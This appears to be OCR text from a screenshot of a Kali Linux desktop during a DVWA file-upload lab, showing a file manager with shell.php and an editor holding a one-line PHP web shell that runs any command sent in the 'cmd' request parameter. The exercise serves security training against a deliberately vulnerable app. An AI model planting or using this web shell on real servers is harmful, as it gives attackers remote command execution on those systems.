 Desktop - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Test
Music
Pictures
Videos
Downloads
shell.php
1 file: 35 bytes | Fre...
Shell No. 1
File Actions Edit View Help
File Edit Options Buffers Tools Help
<?php system($_REQUEST["cmd"]); ?>
DVWA
File Upload